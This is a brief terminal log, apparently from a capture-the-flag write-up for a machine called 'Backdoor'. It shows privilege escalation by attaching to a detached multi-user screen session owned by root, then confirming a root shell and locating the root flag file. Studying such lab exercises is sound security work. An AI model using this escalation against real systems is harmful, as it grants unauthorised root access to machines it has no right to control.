 user@Backdoor:/var/run/screen$ screen -ls root/
There is a suitable screen on:
        19723.root      (10/10/22 13:13:21)     (Multi, detached)
1 Socket in /run/screen/S-root.
user@Backdoor:/var/run/screen$ screen -x root/19723
root@Backdoor:~# whoami
root
root@Backdoor:~# ls -la /root/root.txt
-rw-r--r-- 1 root root 33 Oct 10 11:10 /root/root.txt